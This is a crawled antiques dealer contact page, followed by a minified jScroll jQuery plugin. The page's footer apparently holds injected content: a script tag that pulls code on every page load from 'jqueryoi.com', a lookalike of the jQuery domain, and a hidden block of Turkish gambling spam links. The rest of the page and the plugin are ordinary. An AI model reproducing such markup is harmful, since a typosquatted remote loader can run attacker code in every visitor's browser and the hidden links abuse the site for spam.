

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/item-contact-us/11061
body_size: 3781
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;11061</b></p>
		<p><img src='/r.php?itemNumber=11061&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/11061/Early-Korean-or-Japanese-earthenware-jar">Early Korean or Japanese earthenware jar</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%2011061">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/js/jscroll.min.js
body_size: 1206
content:
(function($){'use strict';$.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:'<small>Loading...</small>',padding:0,nextSelector:'a:last',contentSelector:'',pagingSelector:'',callback:!1}};var jScroll=function($e,options){var _data=$e.data('jscroll'),_userOptions=(typeof options==='function')?{callback:options}:options,_options=$.extend({},$.jscroll.defaults,_userOptions,_data||{}),_isWindow=($e.css('overflow-y')==='visible'),_$next=$e.find(_options.nextSelector).first(),_$window=$(window),_$body=$('body'),_$scroll=_isWindow?_$window:$e,_nextHref=$.trim(_$next.attr('href')+' '+_options.contentSelector),_preloadImage=function(){var src=$(_options.loadingHtml).filter('img').attr('src');if(src){var image=new Image();image.src=src}},_wrapInnerContent=function(){if(!$e.find('.jscroll-inner').length){$e.contents().wrapAll('<div class="jscroll-inner" />')}},_nextWrap=function($next){var $parent;if(_options.pagingSelector){$next.closest(_options.pagingSelector).hide()}else{$parent=$next.parent().not('.jscroll-inner,.jscroll-added').addClass('jscroll-next-parent').hide();if(!$parent.length){$next.wrap('<div class="jscroll-next-parent" />').parent().hide()}}},_destroy=function(){return _$scroll.unbind('.jscroll').removeData('jscroll').find('.jscroll-inner').children().unwrap().filter('.jscroll-added').children().unwrap()},_observe=function(){_wrapInnerContent();var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll'),borderTopWidth=parseInt($e.css('borderTopWidth'),10),borderTopWidthInt=isNaN(borderTopWidth)?0:borderTopWidth,iContainerTop=parseInt($e.css('paddingTop'),10)+borderTopWidthInt,iTopHeight=_isWindow?_$scroll.scrollTop():$e.offset().top,innerTop=$inner.length?$inner.offset().top:0,iTotalHeight=Math.ceil(iTopHeight-innerTop+_$scroll.height()+iContainerTop);if(!data.waiting&&iTotalHeight+_options.padding>=$inner.outerHeight()){_debug('info','jScroll:',$inner.outerHeight()-iTotalHeight,'from bottom. Loading next request...');return _load()}},_checkNextHref=function(data){data=data||$e.data('jscroll');if(!data||!data.nextHref){_debug('warn','jScroll: nextSelector not found - destroying');_destroy();return!1}else{_setBindings();return!0}},_setBindings=function(){var $next=$e.find(_options.nextSelector).first();if(!$next.length){return}
if(_options.autoTrigger&&(_options.autoTriggerUntil===!1||_options.autoTriggerUntil>0)){_nextWrap($next);if(_$body.height()<=_$window.height()){_observe()}
_$scroll.unbind('.jscroll').bind('scroll.jscroll',function(){return _observe()});if(_options.autoTriggerUntil>0){_options.autoTriggerUntil--}}else{_$scroll.unbind('.jscroll');$next.bind('click.jscroll',function(){_nextWrap($next);_load();return!1})}},_load=function(){var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll');data.waiting=!0;$inner.append('<div class="jscroll-added" />').children('.jscroll-added').last().html('<div class="jscroll-loading">'+_options.loadingHtml+'</div>');return $e.animate({scrollTop:$inner.outerHeight()},0,function(){$inner.find('div.jscroll-added').last().load(data.nextHref,function(r,status){if(status==='error'){return _destroy()}
var $next=$(this).find(_options.nextSelector).first();data.waiting=!1;data.nextHref=$next.attr('href')?$.trim($next.attr('href')+' '+_options.contentSelector):!1;$('.jscroll-next-parent',$e).remove();_checkNextHref();if(_options.callback){_options.callback.call(this)}
_debug('dir',data)})})},_debug=function(m){if(_options.debug&&typeof console==='object'&&(typeof m==='object'||typeof console[m]==='function')){if(typeof m==='object'){var args=[];for(var sMethod in m){if(typeof console[sMethod]==='function'){args=(m[sMethod].length)?m[sMethod]:[m[sMethod]];console[sMethod].apply(console,args)}else{console.log.apply(console,args)}}}else{console[m].apply(console,Array.prototype.slice.call(arguments,1))}}};$e.data('jscroll',$.extend({},_data,{initialized:!0,waiting:!1,nextHref:_nextHref}));_wrapInnerContent();_preloadImage();_setBindings();$.extend($e.jscroll,{destroy:_destroy});return $e};$.fn.jscroll=function(m){return this.each(function(){var $this=$(this),data=$this.data('jscroll'),jscroll;if(data&&data.initialized){return}
jscroll=new jScroll($this,m)})}})(jQuery)